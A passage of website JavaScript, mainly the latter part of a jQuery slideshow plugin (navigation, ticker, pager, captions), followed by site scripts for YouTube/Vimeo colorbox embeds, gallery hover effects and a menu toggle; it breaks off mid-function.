				var stopAuto = true;
			}
			if(stopAuto){
				// if show is auto playing, stop it
				if(options.auto){
					base.stopShow(true);
				}
			}			
			// makes slideshow finite
			if(!options.infiniteLoop){	
				if(!isWorking){
					var slideLoop = false;
					// make current slide the old value plus moveSlideQty
					currentSlide = currentSlide - options.moveSlideQty;
					// if current slide has looped on itself
					if(currentSlide < 0){
						currentSlide = 0;
						// if specified, hide the control on the last slide
						if(options.hideControlOnEnd){
							$outerWrapper.children('.bx-prev').hide();
						}
					}
					checkEndControls();
					// next slide callback
					options.onPrevSlide(currentSlide, $children.length, $children.eq(currentSlide));
					// move to appropriate slide
					base.goToSlide(currentSlide);
				}							
			}else{
				if(!isWorking){
					isWorking = true;			
					var slideLoop = false;
					// make current slide the old value plus moveSlideQty
					currentSlide = (currentSlide - (options.moveSlideQty));
					// if current slide has looped on itself
					if(currentSlide < 0){
						negativeOffset = (currentSlide % $children.length);
						if(negativeOffset == 0){
							currentSlide = 0;
						}else{
							currentSlide = ($children.length) + negativeOffset; 
						}
						slideLoop = true;
					}
					// next slide callback
					options.onPrevSlide(currentSlide, $children.length, $children.eq(currentSlide));
					// slide before callback
					options.onBeforeSlide(currentSlide, $children.length, $children.eq(currentSlide));
					if(options.mode == 'horizontal'){
						// get the new 'left' property for $parent
						var parentLeft = (options.moveSlideQty * childrenOuterWidth);
						// animate to the new 'left'
						$parent.animate({'left': '+='+parentLeft+'px'}, options.speed, options.easing, function(){
							isWorking = false;
							// if its time to loop, reset the $parent
							if(slideLoop){
								$parent.css('left', '-'+getSlidePosition(currentSlide, 'left')+'px');
							}
							// perform the callback function
							options.onAfterSlide(currentSlide, $children.length, $children.eq(currentSlide));
						});
					}else if(options.mode == 'vertical'){
						// get the new 'left' property for $parent
						var parentTop = (options.moveSlideQty * childrenMaxHeight);
						// animate to the new 'left'
						$parent.animate({'top': '+='+parentTop+'px'}, options.speed, options.easing, function(){
							isWorking = false;
							// if its time to loop, reset the $parent
							if(slideLoop){
								$parent.css('top', '-'+getSlidePosition(currentSlide, 'top')+'px');
							}
							// perform the callback function
							options.onAfterSlide(currentSlide, $children.length, $children.eq(currentSlide));
						});
					}else if(options.mode == 'fade'){
						setChildrenFade();
					}					
					// make the current slide active
					if(options.moveSlideQty > 1){
						makeSlideActive(Math.ceil(currentSlide / options.moveSlideQty));
					}else{
						makeSlideActive(currentSlide);
					}
					// display the caption
					showCaptions();
				} // end if(!isWorking)				
			}
		} // end function
		
		/**
		 * Go to first slide
		 */		
		this.goToFirstSlide = function(stopAuto){
			// check if stopAuto argument is supplied
			if(typeof(stopAuto) == 'undefined'){
				var stopAuto = true;
			}
			base.goToSlide(firstSlide, stopAuto);
		}
		
		/**
		 * Go to last slide
		 */		
		this.goToLastSlide = function(){
			// check if stopAuto argument is supplied
			if(typeof(stopAuto) == 'undefined'){
				var stopAuto = true;
			}
			base.goToSlide(lastSlide, stopAuto);
		}
		
		/**
		 * Get the current slide
		 */		
		this.getCurrentSlide = function(){
			return currentSlide;
		}
		
		/**
		 * Get the total slide count
		 */		
		this.getSlideCount = function(){
			return $children.length;
		}
		
		/**
		 * Suspend the slideshow
		 */		
		this.suspendShow = function(changeText){
			clearInterval(interval);
			// check if changeText argument is supplied
			if(typeof(changeText) == 'undefined'){
				var changeText = true;
			}
			if(changeText && options.autoControls){
				$autoControls.html($startContent).removeClass('stop').addClass('start');
			}
		}
		
		/**
		 * Restart the suspended slideshow
		 */		
		this.restartShow = function(changeText){
			// check if changeText argument is supplied
			if(typeof(changeText) == 'undefined'){
				var changeText = true;
			}
			if(autoPlaying){
				setAutoInterval();
			}
			if(changeText && options.autoControls){
				$autoControls.html($stopContent).removeClass('start').addClass('stop');
			}
		}
		
		/**
		 * Stop the slideshow permanently
		 */		
		this.stopShow = function(changeText){
			autoPlaying = false;
			this.suspendShow(changeText);
		}
		
		/**
		 * Start the slideshow
		 */		
		this.startShow = function(changeText){
			autoPlaying = true;
			this.restartShow(changeText);
		}
		
		/**
		 * Stops the ticker
		 */		
		this.stopTicker = function(changeText){
			$parent.stop();
			// check if changeText argument is supplied
			if(typeof(changeText) == 'undefined'){
				var changeText = true;
			}
			if(changeText && options.ticker){
				$autoControls.html($startContent).removeClass('stop').addClass('start');
				autoPlaying = false;
			}			
		}
		
		/**
		 * Starts the ticker
		 */		
		this.startTicker = function(changeText){
			if(options.mode == 'horizontal'){
				if(options.tickerDirection == 'next'){
					// get the 'left' property where the ticker stopped
					var stoppedLeft = parseInt($parent.css('left'));
					// calculate the remaining distance the show must travel until the loop
					var remainingDistance = (origShowWidth + stoppedLeft) + $children.eq(0).width();			
				}else if(options.tickerDirection == 'prev'){
					// get the 'left' property where the ticker stopped
					var stoppedLeft = -parseInt($parent.css('left'));
					// calculate the remaining distance the show must travel until the loop
					var remainingDistance = (stoppedLeft) - $children.eq(0).width();
				}
				// calculate the speed ratio to seamlessly finish the loop
				var finishingSpeed = (remainingDistance * options.tickerSpeed) / origShowWidth;
				// call the show
				moveTheShow(tickerLeft, remainingDistance, finishingSpeed);					
			}else if(options.mode == 'vertical'){
				if(options.tickerDirection == 'next'){
					// get the 'top' property where the ticker stopped
					var stoppedTop = parseInt($parent.css('top'));
					// calculate the remaining distance the show must travel until the loop
					var remainingDistance = (origShowHeight + stoppedTop) + $children.eq(0).height();			
				}else if(options.tickerDirection == 'prev'){
					// get the 'left' property where the ticker stopped
					var stoppedTop = -parseInt($parent.css('top'));
					// calculate the remaining distance the show must travel until the loop
					var remainingDistance = (stoppedTop) - $children.eq(0).height();
				}
				// calculate the speed ratio to seamlessly finish the loop
				var finishingSpeed = (remainingDistance * options.tickerSpeed) / origShowHeight;
				// call the show
				moveTheShow(tickerTop, remainingDistance, finishingSpeed);
				// check if changeText argument is supplied
				if(typeof(changeText) == 'undefined'){
					var changeText = true;
				}
				if(changeText && options.ticker){
					$autoControls.html($stopContent).removeClass('start').addClass('stop');
					autoPlaying = true;
				}						
			}
		}
				
		/**
		 * Initialize a new slideshow
		 */		
		this.initShow = function(){
			
			// reinitialize all variables
			// base = this;
			$parent = $(this);
			$origElement = $parent.clone();
			$children = $parent.children(options.childSelector);
			$outerWrapper = '';
			$firstChild = $parent.children(options.childSelector + ':first');
			childrenWidth = 897;
			childrenMaxWidth = 0;
			childrenOuterWidth = 897;
			childrenMaxHeight = 0;
			wrapperWidth = getWrapperWidth();
			wrapperHeight = getWrapperHeight();
			isWorking = false;
			$pager = '';	
			currentSlide = 0;	
			origLeft = 0;
			origTop = 0;
			interval = '';
			$autoControls = '';
			$stopHtml = '';
			$startContent = '';
			$stopContent = '';
			autoPlaying = true;
			loaded = false;
			origShowWidth = 0;
			origShowHeight = 0;
			tickerLeft = 0;
			tickerTop = 0;
      
			firstSlide = 0;
			lastSlide = $children.length - 1;
			
						
			// get the largest child's height and width
			$children.each(function(index) {
			  if($(this).outerHeight() > childrenMaxHeight){
					childrenMaxHeight = $(this).outerHeight();
				}
				if($(this).outerWidth() > childrenMaxWidth){
					childrenMaxWidth = $(this).outerWidth();
				}
			});

			// get random slide number
			if(options.randomStart){
				var randomNumber = Math.floor(Math.random() * $children.length);
				currentSlide = randomNumber;
				origLeft = childrenOuterWidth * (options.moveSlideQty + randomNumber);
				origTop = childrenMaxHeight * (options.moveSlideQty + randomNumber);
			// start show at specific slide
			}else{
				currentSlide = options.startingSlide;
				origLeft = childrenOuterWidth * (options.moveSlideQty + options.startingSlide);
				origTop = childrenMaxHeight * (options.moveSlideQty + options.startingSlide);
			}
						
			// set initial css
			initCss();
			
			// check to show pager
			if(options.pager && !options.ticker){
				if(options.pagerType == 'full'){
					showPager('full');
				}else if(options.pagerType == 'short'){
					showPager('short');
				}
			}
						
			// check to show controls
			if(options.controls && !options.ticker && $children.length > 1){
				setControlsVars();
			}
						
			// check if auto
			if(options.auto || options.ticker){
				// check if auto controls are displayed
				if(options.autoControls){
					setAutoControlsVars();
				}
				// check if show should auto start
				if(options.autoStart){
					// check if autostart should delay
					autoPlaying = false; // prevent playing during the deplay
					setTimeout(function(){
						base.startShow(true);
					}, options.autoDelay);
				}else{
					base.stopShow(true);
				}
				// check if show should pause on hover
				if(options.autoHover && !options.ticker){
					setAutoHover();
				}
			}						
			// make the starting slide active
			if(options.moveSlideQty > 1){
				makeSlideActive(Math.ceil(currentSlide / options.moveSlideQty));
			}else{			
				makeSlideActive(currentSlide);			
			}
			// check for finite show and if controls should be hidden
			checkEndControls();
			// show captions
			if(options.captions){
				showCaptions();
			}
			// perform the callback function
			options.onAfterSlide(currentSlide, $children.length, $children.eq(currentSlide));
		}
		
		/**
		 * Destroy the current slideshow
		 */		
		this.destroyShow = function(){			
			// stop the auto show
			clearInterval(interval);
			// remove any controls / pagers that have been appended
			$outerWrapper.children('.bx-next, .bx-prev, .bx-pager, .bx-auto').remove();
			// unwrap all bx-wrappers
			$parent.unwrap().unwrap().removeAttr('style');
			// remove any styles that were appended
			$parent.children(options.childSelector).removeAttr('style').not('.bx-child').remove();
			// remove any childrent that were appended
			$children.removeClass('bx-child');
			
		}
		
		/**
		 * Reload the current slideshow
		 */		
		this.reloadShow = function(){
			base.destroyShow();
			base.initShow();
		}
		
		// PRIVATE FUNCTIONS
		
		/**
		 * Creates all neccessary styling for the slideshow
		 */		
		function initCss(){
			// layout the children
			setChildrenLayout(options.startingSlide);
			// CSS for horizontal mode
			if(options.mode == 'horizontal'){
				// wrap the <ul> in div that acts as a window and make the <ul> uber wide
				$parent
				.wrap('<div class="'+options.wrapperClass+'" style="width:'+wrapperWidth+'px; position:relative;"></div>')
				.wrap('<div class="bx-window" style="position:relative; overflow:hidden; width:'+wrapperWidth+'px;"></div>')
				.css({
				  width: '999999px',
				  position: 'relative',
					left: '-'+(options.infiniteLoop ? origLeft : 0)+'px'
				});
				$parent.children(options.childSelector).css({
					width: childrenWidth,
				  'float': 'left',
				  listStyle: 'none'
				});					
				$outerWrapper = $parent.parent().parent();
				$children.addClass('bx-child');
			// CSS for vertical mode
			}else if(options.mode == 'vertical'){
				// wrap the <ul> in div that acts as a window and make the <ul> uber tall
				$parent
				.wrap('<div class="'+options.wrapperClass+'" style="width:'+childrenMaxWidth+'px; position:relative;"></div>')
				.wrap('<div class="bx-window" style="width:'+childrenMaxWidth+'px; height:'+wrapperHeight+'px; position:relative; overflow:hidden;"></div>')
				.css({
				  height: '999999px',
				  position: 'relative',
					top: '-'+(origTop)+'px'
				});
				$parent.children(options.childSelector).css({
				  listStyle: 'none',
					height: childrenMaxHeight
				});					
				$outerWrapper = $parent.parent().parent();
				$children.addClass('bx-child');
			// CSS for fade mode
			}else if(options.mode == 'fade'){
				// wrap the <ul> in div that acts as a window
				$parent
				.wrap('<div class="'+options.wrapperClass+'" style="width:'+childrenMaxWidth+'px; position:relative;"></div>')
				.wrap('<div class="bx-window" style="height:'+childrenMaxHeight+'px; width:'+childrenMaxWidth+'px; position:relative; overflow:hidden;"></div>');
				$parent.children(options.childSelector).css({
				  listStyle: 'none',
				  position: 'absolute',
					top: 0,
					left: 0,
					zIndex: 98
				});					
				$outerWrapper = $parent.parent().parent();
				$children.not(':eq('+currentSlide+')').fadeTo(0, 0);
				$children.eq(currentSlide).css('zIndex', 99);
			}
			// if captions = true setup a div placeholder
			if(options.captions && options.captionsSelector == null){
				$outerWrapper.append('<div class="bx-captions"></div>');
			}			
		}
		
		/**
		 * Depending on mode, lays out children in the proper setup
		 */		
		function setChildrenLayout(){			
			// lays out children for horizontal or vertical modes
			if( (options.mode == 'horizontal' || options.mode == 'vertical') && options.infiniteLoop) {
				// get the children behind
				var $prependedChildren = getArraySample($children, 0, options.moveSlideQty, 'backward');
				
				// add each prepended child to the back of the original element
				$.each($prependedChildren, function(index) {
					$parent.prepend($(this));
				});			
				
				// total number of slides to be hidden after the window
				var totalNumberAfterWindow = ($children.length + options.moveSlideQty) - 1;
				// number of original slides hidden after the window
				var pagerExcess = $children.length - options.displaySlideQty;
				// number of slides to append to the original hidden slides
				var numberToAppend = totalNumberAfterWindow - pagerExcess;
				// get the sample of extra slides to append
				var $appendedChildren = getArraySample($children, 0, numberToAppend, 'forward');
				
				if(options.infiniteLoop){
					// add each appended child to the front of the original element
					$.each($appendedChildren, function(index) {
						$parent.append($(this));
					});
				}
			}
		}
		
		/**
		 * Sets all variables associated with the controls
		 */		
		function setControlsVars(){
			// check if text or images should be used for controls
			// check "next"
			if(options.nextImage != ''){
				nextContent = options.nextImage;
				nextType = 'image';
			}else{
				nextContent = options.nextText;
				nextType = 'text';
			}
			// check "prev"
			if(options.prevImage != ''){
				prevContent = options.prevImage;
				prevType = 'image';
			}else{
				prevContent = options.prevText;
				prevType = 'text';
			}
			// show the controls
			showControls(nextType, nextContent, prevType, prevContent);
		}			
		
		/**
		 * Puts slideshow into auto mode
		 *
		 * @param int pause number of ms the slideshow will wait between slides 
		 * @param string direction 'forward', 'backward' sets the direction of the slideshow (forward/backward)
		 * @param bool controls determines if start/stop controls will be displayed
		 */		
		function setAutoInterval(){
			if(options.auto){
				clearInterval(interval); // clear any existing interval
				
				// finite loop
				if(!options.infiniteLoop){
					if(options.autoDirection == 'next'){
						interval = setInterval(function(){
							currentSlide += options.moveSlideQty;
							// if currentSlide has exceeded total number
							if(currentSlide > lastSlide){
								currentSlide = currentSlide % $children.length;
							}
							base.goToSlide(currentSlide, false);
						}, options.pause);
					}else if(options.autoDirection == 'prev'){
						interval = setInterval(function(){
							currentSlide -= options.moveSlideQty;
							// if currentSlide is smaller than zero
							if(currentSlide < 0){
								negativeOffset = (currentSlide % $children.length);
								if(negativeOffset == 0){
									currentSlide = 0;
								}else{
									currentSlide = ($children.length) + negativeOffset; 
								}
							}
							base.goToSlide(currentSlide, false);
						}, options.pause);
					}
				// infinite loop
				}else{
					if(options.autoDirection == 'next'){
						interval = setInterval(function(){
							base.goToNextSlide(false);
						}, options.pause);
					}else if(options.autoDirection == 'prev'){
						interval = setInterval(function(){
							base.goToPreviousSlide(false);
						}, options.pause);
					}
				}
			
			}else if(options.ticker){
				
				options.tickerSpeed *= 10;
												
				// get the total width of the original show
				$('.bx-child', $outerWrapper).each(function(index) {
				  origShowWidth += $(this).width();
					origShowHeight += $(this).height();
				});
				
				// if prev start the show from the last slide
				if(options.tickerDirection == 'prev' && options.mode == 'horizontal'){
					$parent.css('left', '-'+(origShowWidth+origLeft)+'px');
				}else if(options.tickerDirection == 'prev' && options.mode == 'vertical'){
					$parent.css('top', '-'+(origShowHeight+origTop)+'px');
				}
				
				if(options.mode == 'horizontal'){
					// get the starting left position
					tickerLeft = parseInt($parent.css('left'));
					// start the ticker
					moveTheShow(tickerLeft, origShowWidth, options.tickerSpeed);
				}else if(options.mode == 'vertical'){
					// get the starting top position
					tickerTop = parseInt($parent.css('top'));
					// start the ticker
					moveTheShow(tickerTop, origShowHeight, options.tickerSpeed);
				}												
				
				// check it tickerHover applies
				if(options.tickerHover){
					setTickerHover();
				}					
			}			
		}
		
		function moveTheShow(leftCss, distance, speed){
			// if horizontal
			if(options.mode == 'horizontal'){
				// if next
				if(options.tickerDirection == 'next'){
					$parent.animate({'left': '-='+distance+'px'}, speed, 'linear', function(){
						$parent.css('left', leftCss);
						moveTheShow(leftCss, origShowWidth, options.tickerSpeed);
					});
				// if prev
				}else if(options.tickerDirection == 'prev'){
					$parent.animate({'left': '+='+distance+'px'}, speed, 'linear', function(){
						$parent.css('left', leftCss);
						moveTheShow(leftCss, origShowWidth, options.tickerSpeed);
					});
				}
			// if vertical		
			}else if(options.mode == 'vertical'){
				// if next
				if(options.tickerDirection == 'next'){
					$parent.animate({'top': '-='+distance+'px'}, speed, 'linear', function(){
						$parent.css('top', leftCss);
						moveTheShow(leftCss, origShowHeight, options.tickerSpeed);
					});
				// if prev
				}else if(options.tickerDirection == 'prev'){
					$parent.animate({'top': '+='+distance+'px'}, speed, 'linear', function(){
						$parent.css('top', leftCss);
						moveTheShow(leftCss, origShowHeight, options.tickerSpeed);
					});
				}
			}
		}		
		
		/**
		 * Sets all variables associated with the controls
		 */		
		function setAutoControlsVars(){
			// check if text or images should be used for controls
			// check "start"
			if(options.startImage != ''){
				startContent = options.startImage;
				startType = 'image';
			}else{
				startContent = options.startText;
				startType = 'text';
			}
			// check "stop"
			if(options.stopImage != ''){
				stopContent = options.stopImage;
				stopType = 'image';
			}else{
				stopContent = options.stopText;
				stopType = 'text';
			}
			// show the controls
			showAutoControls(startType, startContent, stopType, stopContent);
		}
		
		/**
		 * Handles hover events for auto shows
		 */		
		function setAutoHover(){
			// hover over the slider window
			$outerWrapper.children('.bx-window').hover(function() {
				if(autoPlaying){
					base.suspendShow(false);
				}
			}, function() {
				if(autoPlaying){
					base.restartShow(false);
				}
			});
		}
		
		/**
		 * Handles hover events for ticker mode
		 */		
		function setTickerHover(){
			// on hover stop the animation
			$parent.hover(function() {
				if(autoPlaying){
					base.stopTicker(false);
				}
			}, function() {
				if(autoPlaying){
					base.startTicker(false);
				}
			});
		}		
		
		/**
		 * Handles fade animation
		 */		
		function setChildrenFade(){
			// fade out any other child besides the current
			$children.not(':eq('+currentSlide+')').fadeTo(options.speed, 0).css('zIndex', 98);
			// fade in the current slide
			$children.eq(currentSlide).css('zIndex', 99).fadeTo(options.speed, 1, function(){
				isWorking = false;
				// ie fade fix
				if(jQuery.browser.msie){
					$children.eq(currentSlide).get(0).style.removeAttribute('filter');
				}
				// perform the callback function
				options.onAfterSlide(currentSlide, $children.length, $children.eq(currentSlide));
			});
		};
				
		/**
		 * Makes slide active
		 */		
		function makeSlideActive(number){
			if(options.pagerType == 'full' && options.pager){
				// remove all active classes
				$('a', $pager).removeClass(options.pagerActiveClass);
				// assign active class to appropriate slide
				$('a', $pager).eq(number).addClass(options.pagerActiveClass);
			}else if(options.pagerType == 'short' && options.pager){
				//$('.bx-pager-current', $pager).html(currentSlide+1);
				var activeSlide = '#pager'+ (currentSlide+1);
				$pager.children().removeClass('current');
				$(activeSlide).addClass("current");
				//alert(activeSlide);
			}
		}
				
		/**
		 * Displays next/prev controls
		 *
		 * @param string nextType 'image', 'text'
		 * @param string nextContent if type='image', specify a filepath to the image. if type='text', specify text.
		 * @param string prevType 'image', 'text'
		 * @param string prevContent if type='image', specify a filepath to the image. if type='text', specify text.
		 */		
		function showControls(nextType, nextContent, prevType, prevContent){
			// create pager html elements
			var $nextHtml = $('<a href="" class="bx-next"></a>');
			var $prevHtml = $('<a href="" class="bx-prev"></a>');
			// check if next is 'text' or 'image'
			if(nextType == 'text'){
				$nextHtml.html(nextContent);
			}else{
				$nextHtml.html('<img src="'+nextContent+'" />');
			}
			// check if prev is 'text' or 'image'
			if(prevType == 'text'){
				$prevHtml.html(prevContent);
			}else{
				$prevHtml.html('<img src="'+prevContent+'" />');
			}
			// check if user supplied a selector to populate next control
			if(options.prevSelector){
				$(options.prevSelector).append($prevHtml);
			}else{
				$outerWrapper.append($prevHtml);
			}
			// check if user supplied a selector to populate next control
			if(options.nextSelector){
				$(options.nextSelector).append($nextHtml);
			}else{
				$outerWrapper.append($nextHtml);
			}
			// click next control
			$nextHtml.click(function() {
				base.goToNextSlide();
				return false;
			});
			// click prev control
			$prevHtml.click(function() {
				base.goToPreviousSlide();
				return false;
			});
		}
		
		/**
		 * Displays the pager
		 *
		 * @param string type 'full', 'short'
		 */		
		function showPager(type){
			// sets up logic for finite multi slide shows
			var pagerQty = $children.length;
			// if we are moving more than one at a time and we have a finite loop
			if(options.moveSlideQty > 1){
				// if slides create an odd number of pages
				if($children.length % options.moveSlideQty != 0){
					// pagerQty = $children.length / options.moveSlideQty + 1;
					pagerQty = Math.ceil($children.length / options.moveSlideQty);
				// if slides create an even number of pages
				}else{
					pagerQty = $children.length / options.moveSlideQty;
				}
			}
			var pagerString = '';
			// check if custom build function was supplied
			if(options.buildPager){
				for(var i=0; i<pagerQty; i++){
					pagerString += options.buildPager(i, $children.eq(i * options.moveSlideQty));
				}
				
			// if not, use default pager
			}else if(type == 'full'){
				// build the full pager
				for(var i=1; i<=pagerQty; i++){
					pagerString += '<a href="" class="pager-link pager-'+i+'">'+i+'</a>';
				}
			}else if(type == 'short') {
				// build the short pager
				pagerString = '';
				for(var i=1; i<=pagerQty; i++) {
					if ( (options.startingSlide+1) == i){
						pagerString += '<span id="pager'+i+'" class="pager-link pager'+i+' current">'+i+'</span>';
					} else {
						pagerString += '<span id="pager'+i+'" class="pager-link pager'+i+'">'+i+'</span>';
					}
				}
			}	
			// check if user supplied a pager selector
			if(options.pagerSelector){
				$(options.pagerSelector).append(pagerString);
				$pager = $(options.pagerSelector);
			}else{
				var $pagerContainer = $('<div class="bx-pager"></div>');
				$pagerContainer.append(pagerString);
				// attach the pager to the DOM
				if(options.pagerLocation == 'top'){
					$outerWrapper.prepend($pagerContainer);
				}else if(options.pagerLocation == 'bottom'){
					$outerWrapper.append($pagerContainer);
				}
				// cache the pager element
				$pager = $outerWrapper.children('.bx-pager');
			}
			$pager.children().click(function() {
				// only if pager is full mode
				if(options.pagerType == 'full'){
					// get the index from the link
					var slideIndex = $pager.children().index(this);
					// accomodate moving more than one slide
					if(options.moveSlideQty > 1){
						slideIndex *= options.moveSlideQty;
					}
					base.goToSlide(slideIndex);
				} else if(options.pagerType == 'short'){
					// get the index from the link
					var slideIndex = $pager.children().index(this);
					// accomodate moving more than one slide
					if(options.moveSlideQty > 1){
						slideIndex *= options.moveSlideQty;
					}
					base.goToSlide(slideIndex);
					$pager.children().removeClass('current');
					$(this).addClass('current');
				}
				return false;
			});
		}
				
		/**
		 * Displays captions
		 */		
		function showCaptions(){
			// get the title from each image
		  var caption = $('img', $children.eq(currentSlide)).attr('title');
			// if the caption exists
			if(caption != ''){
				// if user supplied a selector
				if(options.captionsSelector){
					$(options.captionsSelector).html(caption);
				}else{
					$outerWrapper.children('.bx-captions').html(caption);
				}
			}else{
				// if user supplied a selector
				if(options.captionsSelector){
					$(options.captionsSelector).html('&nbsp;');
				}else{
					$outerWrapper.children('.bx-captions').html('&nbsp;');
				}				
			}
		}
		
		/**
		 * Displays start/stop controls for auto and ticker mode
		 *
		 * @param string type 'image', 'text'
		 * @param string next [optional] if type='image', specify a filepath to the image. if type='text', specify text.
		 * @param string prev [optional] if type='image', specify a filepath to the image. if type='text', specify text.
		 */
		function showAutoControls(startType, startContent, stopType, stopContent){
			// create pager html elements
			$autoControls = $('<a href="" class="bx-start"></a>');
			// check if start is 'text' or 'image'
			if(startType == 'text'){
				$startContent = startContent;
			}else{
				$startContent = '<img src="'+startContent+'" />';
			}
			// check if stop is 'text' or 'image'
			if(stopType == 'text'){
				$stopContent = stopContent;
			}else{
				$stopContent = '<img src="'+stopContent+'" />';
			}
			// check if user supplied a selector to populate next control
			if(options.autoControlsSelector){
				$(options.autoControlsSelector).append($autoControls);
			}else{
				$outerWrapper.append('<div class="bx-auto"></div>');
				$outerWrapper.children('.bx-auto').html($autoControls);
			}
						
			// click start control
			$autoControls.click(function() {
				if(options.ticker){
					if($(this).hasClass('stop')){
						base.stopTicker();
					}else if($(this).hasClass('start')){
						base.startTicker();
					}
				}else{
					if($(this).hasClass('stop')){
						base.stopShow(true);
					}else if($(this).hasClass('start')){
						base.startShow(true);
					}
				}
				return false;
			});
			
		}
		
		/**
		 * Checks if show is in finite mode, and if slide is either first or last, then hides the respective control
		 */		
		function checkEndControls(){
			if(!options.infiniteLoop && options.hideControlOnEnd){
				// check previous
				if(currentSlide == firstSlide){
					$outerWrapper.children('.bx-prev').hide();				
				}else{
					$outerWrapper.children('.bx-prev').show();
				}
				// check next
				var lastPossibleSlide = Math.floor(lastSlide/options.displaySlideQty) * options.displaySlideQty;
        if(currentSlide >= lastPossibleSlide){
					$outerWrapper.children('.bx-next').hide();
				}else{
					$outerWrapper.children('.bx-next').show();
				}
			}
		}
		
		/**
		 * Returns the left offset of the slide from the parent container
		 */		
		function getSlidePosition(number, side){			
			var $slidePosition = $parent.find(' > .bx-child').eq(number).position();
			return (side == 'left') ? $slidePosition.left : $slidePosition.top;
		}
		
		/**
		 * Returns the width of the wrapper
		 */		
		function getWrapperWidth(){
			var wrapperWidth = $firstChild.outerWidth() * options.displaySlideQty;
			return wrapperWidth;
		}
		
		/**
		 * Returns the height of the wrapper
		 */		
		function getWrapperHeight(){
			// if displaying multiple slides, multiple wrapper width by number of slides to display
			var wrapperHeight = $firstChild.outerHeight() * options.displaySlideQty;
			return wrapperHeight;
		}
		
		/**
		 * Returns a sample of an arry and loops back on itself if the end of the array is reached
		 *
		 * @param array array original array the sample is derived from
		 * @param int start array index sample will start
		 * @param int length number of items in the sample
		 * @param string direction 'forward', 'backward' direction the loop should travel in the array
		 */		
		function getArraySample(array, start, length, direction){
			// initialize empty array
			var sample = [];
			// clone the length argument
			var loopLength = length;
			// determines when the empty array should start being populated
			var startPopulatingArray = false;
			// reverse the array if direction = 'backward'
			if(direction == 'backward'){
				array = $.makeArray(array);
				array.reverse();
			}
			// loop through original array until the length argument is met
			while(loopLength > 0){				
				// loop through original array
				$.each(array, function(index, val) {
					// check if length has been met
					if(loopLength > 0){
						// don't do anything unless first index has been reached
					  if(!startPopulatingArray){
							// start populating empty array
							if(index == start){
								startPopulatingArray = true;
								// add element to array
								sample.push($(this).clone());
								// decrease the length clone variable
								loopLength--;
							}
						}else{
							// add element to array
							sample.push($(this).clone());
							// decrease the length clone variable
							loopLength--;
						}
					// if length has been met, break loose
					}else{
						return false;
					}			
				});				
			}
			return sample;
		}
												
		this.each(function(){
			// make sure the element has children
			if($(this).children().length > 0){
				base.initShow();
			}
		});
				
		return this;						
	}
	
	jQuery.fx.prototype.cur = function(){
		if ( this.elem[this.prop] != null && (!this.elem.style || this.elem.style[this.prop] == null) ) {
			return this.elem[ this.prop ];
		}

		var r = parseFloat( jQuery.css( this.elem, this.prop ) );
		// return r && r > -10000 ? r : 0;
		return r;
	}

		
})(jQuery);
;
(function ($) {

	function formatDollar(num) {
	    var p = num.toFixed(2).split(".");
	    return "$" + p[0].split("").reverse().reduce(function(acc, num, i, orig) {
	        return  num + (i && !(i % 3) ? "," : "") + acc;
	    }, "") + "." + p[1];
	}
	
	// FORMAT COLORBOX VIDEO dasdadsadsadasdasdasd
	function fixColorbox() {
		$('.view .colorbox-preview').each(function(){
			if ($(this).hasClass('processed')) {
				// Only process once; Do nothing
			}
			else {
				var link = $(this).attr('href');
				var cleanLink = link.replace('www.','');
				var removeYouTube = "http://youtube.com/watch?v=";
				var removeVimeo = "http://vimeo.com/";
				var foundYouTube = cleanLink.indexOf(removeYouTube);
				var foundVimeo = cleanLink.indexOf(removeVimeo);
				var protocol = location.protocol;
				
				// Get file data
				$file = $(this).parent().find('.file');
				$title = $file.find('img').attr('alt');
				$img = $file.find('.content').html();
				$file.remove();
				
				// Build thumnail HTML
				$output = '<div class="video-play"></div>'+$img;
				
				//if (window.console) { console.log(protocol + ' : ' + link + ' : ' + foundYouTube + ' : ' + foundVimeo ); }
				
				if (foundYouTube >= 0) {
					var code = cleanLink.replace(removeYouTube,'');
					var newLink = protocol + "//www.youtube.com/embed/" + code + "";
					$(this).addClass('colorbox-load');
					$(this).attr('href',newLink).colorbox({iframe:true, innerWidth:700, innerHeight:420});
					$(this).addClass('processed');
					$(this).html($output);
				}
				if (foundVimeo >= 0) {
					var code = cleanLink.replace(removeVimeo,'');
					var newLink = protocol + "//player.vimeo.com/video/" + code + "?title=0&byline=0&portrait=0";
					$(this).addClass('colorbox-load');
					$(this).attr('href',newLink).colorbox({iframe:true, innerWidth:700, innerHeight:420});
					$(this).addClass('processed');
					$(this).html($output);
				}
				//if (window.console) { console.log(newLink + ' : ' + code); }
			}
		});
	}
	
	
	// PHOTO GALLERY HOVER
	function photoHover() {
		if ($('.view-photo-gallery').length > 0) {
			$('.view-photo-gallery td').each(function(){
				$t = $(this).find('h2').text();
				if ($t == 'null' || $t == '') {
					$(this).find('.pop-view').hide();
				}
				else {
					if ($(this).find('.pop-view').length > 0) {
						$tBlock = $(this).find('.pop-view');
					}
					else {
						$name = $(this).find('h2');
						$title = $(this).find('h3');
						$output = '<div class="pop-view"><h2>'+ $name.html() +'</h2><h3>by '+ $title.find('.field-name-field-first-name').html() + '</h3></div>';
						$name.hide(); $title.hide();
						$(this).append($output);
						$tBlock = $(this).find('.pop-view');
					}
				}
			});
			
			
			$('.view-photo-gallery td').mouseenter(function(){
				if ($('body.responsive-layout-normal').length > 0) {
					$tBlock = $(this).find('.pop-view');
					$tBlock.stop().animate({'margin-top':'-50px'});
				}
			}).mouseleave(function(){
				if ($('body.responsive-layout-normal').length > 0) {
					$(this).find('.pop-view').stop().animate({'margin-top':'0'});
				}
			});
		}
	}
	
		
	// VIDEO GALLERY HOVER
	function videoHover() {
		if ($('.view-video-gallery').length > 0) {
			$('.view-video-gallery td').each(function(){
				$t = $(this).find('h2').text();
				if ($t == 'null' || $t == '') {
					$(this).find('.pop-view').hide();
				}
				else {
					if ($(this).find('.pop-view').length > 0) {
						$tBlock = $(this).find('.pop-view');
					}
					else {
						$name = $(this).find('h2');
						$output = '<div class="pop-view"><h2>'+ $name.html() +'</h2></div>';
						$name.hide();
						$(this).append($output);
						$tBlock = $(this).find('.pop-view');
					}
				}
			});
			
			
			$('.view-video-gallery td').mouseenter(function(){
				if ($('body.responsive-layout-normal').length > 0) {
					$tBlock = $(this).find('.pop-view');
					$tBlock.stop().animate({'margin-top':'-50px'});
				}
			}).mouseleave(function(){
				if ($('body.responsive-layout-normal').length > 0) {
					$(this).find('.pop-view').stop().animate({'margin-top':'0'});
				}
			});
		}
		
		$('.menu-toggle').click(function(){
			//alert('toggle click');
			$nav = $(this).next();
			$view = $nav.attr('rel');
			if ($view == 'visible') {
				$('#main-menu').hide();
				$nav.attr('rel','hidden');
			}
			else {
